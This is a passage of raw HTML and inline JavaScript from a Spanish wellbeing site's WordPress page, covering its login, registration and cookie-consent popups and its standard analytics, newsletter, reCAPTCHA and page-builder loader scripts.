<span class="masterstudy-authorization__checkbox-wrapper"></span></div>
<span class="masterstudy-authorization__gdpr-text">
Estoy de acuerdo con que esta web recopile y utilice mis datos.		<a href="https://dinamicaconsciente.com/politica-de-privacidad/" target="_blank" class="masterstudy-authorization__gdpr-link">
Política de privacidad		</a>
</span></div><div class="masterstudy-authorization__actions"><div class="masterstudy-authorization__actions-remember"><div class="masterstudy-authorization__checkbox">
<input type="checkbox" name="masterstudy-authorization-remember" id="masterstudy-authorization-remember"/>
<span class="masterstudy-authorization__checkbox-wrapper"></span></div>
<span class="masterstudy-authorization__checkbox-title">
Recuérdame				</span></div>
<a
href="#"
class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
data-id=masterstudy-authorization-login-button>
<span class="masterstudy-button__title">Iniciar sesión</span>
</a>
<a
href="#"
class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
data-id=masterstudy-authorization-register-button>
<span class="masterstudy-button__title">Regístrate gratis</span>
</a></div></div><div class="masterstudy-authorization__restore"><div class="masterstudy-authorization__restore-header">
<span class="masterstudy-authorization__restore-header-back"></span>
<span class="masterstudy-authorization__restore-header-title">
Restaurar contraseña		</span></div><div id="masterstudy-authorization-form-restore" class="masterstudy-authorization__form"><div class="masterstudy-authorization__form-wrapper"><div class="masterstudy-authorization__form-field">
<input type="text" name="restore_user_login" class="masterstudy-authorization__form-input" placeholder="Introduce tu correo electrónico"></div></div></div><div class="masterstudy-authorization__actions">
<a
href="#"
class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
data-id=masterstudy-authorization-restore-button>
<span class="masterstudy-button__title">Send reset link</span>
</a></div></div><div id="masterstudy-authorization-restore-pass" class="masterstudy-authorization__send-mail"><div class="masterstudy-authorization__send-mail-icon-wrapper">
<span class="masterstudy-authorization__send-mail-icon"></span></div>
<span class="masterstudy-authorization__send-mail-content">
<span class="masterstudy-authorization__send-mail-content-title">
Password reset link sent		</span>
<span class="masterstudy-authorization__send-mail-content-subtitle">
to your email		</span>
</span>
<a
href="#"
class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
data-id=masterstudy-authorization-close-button>
<span class="masterstudy-button__title">Cerrar</span>
</a></div><div id="masterstudy-authorization-confirm-email" class="masterstudy-authorization__send-mail"><div class="masterstudy-authorization__send-mail-icon-wrapper">
<span class="masterstudy-authorization__send-mail-icon"></span></div>
<span class="masterstudy-authorization__send-mail-title">
Enlace de confirmación enviado	</span>
<span class="masterstudy-authorization__send-mail-instructions">
Por favor, sigue las instrucciones enviadas a tu dirección de correo electrónico.	</span>
<a
href="#"
class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
data-id=masterstudy-authorization-close-button>
<span class="masterstudy-button__title">Cerrar</span>
</a></div><div class="masterstudy-authorization__instructor-confirm "><div class="masterstudy-authorization__instructor-confirm-icon-wrapper">
<span class="masterstudy-authorization__instructor-confirm-icon"></span></div>
<span class="masterstudy-authorization__instructor-confirm-title">
Your application is sent	</span>
<span class="masterstudy-authorization__instructor-confirm-instructions">
We&#039;ll send you an email as soon as your application is approved.	</span>
<span class="masterstudy-authorization__instructor-confirm-actions">
<a
href="https://dinamicaconsciente.com/cuenta-del-usuario/"
class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
data-id=masterstudy-authorization-instructor-confirm-button>
<span class="masterstudy-button__title">Go to Profile</span>
</a>
</span></div><div class="masterstudy-authorization__switch"><div class="masterstudy-authorization__switch-wrapper"><div class="masterstudy-authorization__switch-account">
<span class="masterstudy-authorization__switch-account-title">
¿No tienes cuenta?						</span>
<a href="#" id="masterstudy-authorization-sign-up" class="masterstudy-authorization__switch-account-link">
Regístrate gratis						</a>
<a href="#" id="masterstudy-authorization-sign-in" class="masterstudy-authorization__switch-account-link">
Iniciar sesión						</a></div>
<span class="masterstudy-authorization__switch-lost-pass">
Contraseña Perdida				</span></div></div></div></div></div></div> <script type="litespeed/javascript">function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'5128075a9d837ab6a6524267cb0d0a39'})})</script> <script type="litespeed/javascript">function intval_woo_ajax_signup_ready(f){/in/.test(document.readyState)?setTimeout('intval_woo_ajax_signup_ready('+f+')',9):f()}
intval_woo_ajax_signup_ready(function(){jQuery(document).ajaxComplete(function(event,xhr,options){if(typeof xhr.responseText!=='undefined'&&xhr.responseText.indexOf('woo_recaptcha_register_v3')!==-1&&document.getElementById('woo_recaptcha_register_v3')){if(typeof grecaptcha=='undefined'||el_i13_register_captcha==null){jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&render=6LfVMqQqAAAAAAJfRoRbahe8hDcji8CtMBtHgZQk&onload=reRender_Woo_Signup_Captcha_v3",function(){})}else{reRender_Woo_Signup_Captcha_v3()}
jQuery(document).ajaxSend(function(event,jqxhr,settings){if(settings.data.indexOf('i13_recaptcha_register_token')!==-1){reRender_Woo_Signup_Captcha_v3()}})}})})</script> <script type="litespeed/javascript">jQuery(document).ready(function($){$('div.stm_lms_user_float_menu__user_info').remove()})</script> <script type="litespeed/javascript">jQuery(document).ready(function($){$('.widget_title h3').each(function(){var $this=$(this);var content=$this.html();$this.replaceWith('<span class="'+$this.attr('class')+'">'+content+'</span>')})})</script> <script id="mcjs" type="litespeed/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/291383da01e0a018f88a13cbf/0abcc93f31cb4ba2c2a6900dc.js")</script> <div data-elementor-type="popup" data-elementor-id="21216" class="elementor elementor-21216 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-533b100 e-flex e-con-boxed e-con e-parent" data-id="533b100" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-476d864f e-con-full e-flex e-con e-child" data-id="476d864f" data-element_type="container"><div class="elementor-element elementor-element-24080afc elementor-widget elementor-widget-heading" data-id="24080afc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Inicia Sesión</h4></div></div><div class="elementor-element elementor-element-7d2c1248 elementor-widget elementor-widget-login" data-id="7d2c1248" data-element_type="widget" data-widget_type="login.default"><div class="elementor-widget-container"><form class="elementor-login elementor-form" method="post" action="https://dinamicaconsciente.com/wp-login.php" aria-label="Login form">
<input type="hidden" name="redirect_to" value="https://dinamicaconsciente.com/mi-cuenta/"><div class="elementor-form-fields-wrapper"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
<label for="user-7d2c1248" class="elementor-field-label">Nombre de usuaria/o</label>
<input size="1" type="text" name="log" id="user-7d2c1248" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm"></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
<label for="password-7d2c1248" class="elementor-field-label">Contraseña</label>
<input size="1" type="password" name="pwd" id="password-7d2c1248" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm"></div><div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-col-100 elementor-remember-me">
<label for="elementor-login-remember-me">
<input type="checkbox" id="elementor-login-remember-me" name="rememberme" value="forever">
Recuérdame						</label></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
<button type="submit" class="elementor-size-sm elementor-button" name="wp-submit">
<span class="elementor-button-text">Inicar sesión</span>
</button></div><div class="elementor-field-group elementor-column elementor-col-100">
<a class="elementor-lost-password" href="https://dinamicaconsciente.com/mis-pedidos/lost-password/">
¿Contraseña olvidada?							</a></div></div></form></div></div><div class="elementor-element elementor-element-5cf4e1cc elementor-widget elementor-widget-heading" data-id="5cf4e1cc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default"><a href="https://dinamicaconsciente.com/crear-cuenta/">¿No tienes cuenta? Registrate Gratis.</a></h4></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="16256" class="elementor elementor-16256 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-2aeca6b4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aeca6b4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4da1ac12" data-id="4da1ac12" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a8402fc elementor-widget elementor-widget-heading" data-id="a8402fc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Este sitio web utiliza cookies y recopila datos personales para mejorar tu experiencia de navegación.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-77841bd1" data-id="77841bd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6278395 elementor-align-justify elementor-widget elementor-widget-button" data-id="6278395" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper icon_align_  ">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ACEPTAR</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55363e9" data-id="55363e9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a682b31 elementor-align-center elementor-widget__width-initial elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="a682b31" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper icon_align_  ">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://dinamicaconsciente.com/politica-de-privacidad/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">DENEGAR</span>
</span>
</a></div></div></div></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script type="text/javascript" data-cfasync="false" src="https://dinamicaconsciente.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" data-cfasync="false" src="https://dinamicaconsciente.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":!1})})</script> <script id="mec-frontend-script-js-extra" type="litespeed/javascript">var mecdata={"day":"d\u00eda","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"n4turalez4","ajax_url":"https:\/\/dinamicaconsciente.com\/wp-admin\/admin-ajax.php","fes_nonce":"eec1038d4c","fes_thankyou_page_time":"2000","fes_upload_nonce":"1bf7ea8c83","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};var mecdata={"day":"d\u00eda","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"n4turalez4","ajax_url":"https:\/\/dinamicaconsciente.com\/wp-admin\/admin-ajax.php","fes_nonce":"eec1038d4c","fes_thankyou_page_time":"2000","fes_upload_nonce":"1bf7ea8c83","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https:\/\/dinamicaconsciente.com","ajax_url":"https:\/\/dinamicaconsciente.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"}</script> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/js/select2.min.js?ver=4.8.4" id="select2-js"></script> <script id="stm-hfe-js-extra" type="litespeed/javascript">var stm_hfe_settings_26735={"id":"26735","sticky":"on","absolute":"","sticky_threshold":"100","sticky_threshold_color":"rgba(255,255,255,1)"};var stm_hfe_settings_8488={"id":"8488","sticky":"","absolute":"","sticky_threshold":"100","sticky_threshold_color":"#000"};var stm_hfe_settings_21216={"id":"21216","sticky":"","absolute":"","sticky_threshold":"100","sticky_threshold_color":"#000"};var stm_hfe_settings_16256={"id":"16256","sticky":"","absolute":"","sticky_threshold":"100","sticky_threshold_color":"#000"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"landing-pages":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/dinamicaconsciente.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dinamicaconsciente.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dinamicaconsciente.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9161d2cca0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8488,"title":"DC%3A%20Movimiento%20consciente%20en%20Badalona%20I%20Bienestar%20cuerpo%20mente","excerpt":"","featuredImage":!1}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/dinamicaconsciente.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=766" id="arm_stripe_v3-js"></script> <script id="masterstudy-modals-js-extra" type="litespeed/javascript">var enterprise_modal_data={"ajax_url":"https:\/\/dinamicaconsciente.com\/wp-admin\/admin-ajax.php","nonce":"966e76aee7"}</script> <script id="masterstudy-authorization-ajax-js-extra" type="litespeed/javascript">var masterstudy_authorization_data={"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};var masterstudy_authorization_data={"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?T=1&amp;render=6LfVMqQqAAAAAAJfRoRbahe8hDcji8CtMBtHgZQk&amp;ver=3.7.5" id="stm_grecaptcha-js"></script> <script type="text/javascript" data-cfasync="false" src="https://dinamicaconsciente.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" data-cfasync="false" src="https://dinamicaconsciente.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/dinamicaconsciente.com\/wp-admin\/admin-ajax.php","nonce":"d241f8f979","urls":{"assets":"https:\/\/dinamicaconsciente.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dinamicaconsciente.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dinamicaconsciente.com\/carrito\/","checkout_page_url":"https:\/\/dinamicaconsciente.com\/checkout\/","fragments_nonce":"f05170f2cd"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dinamicaconsciente.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof 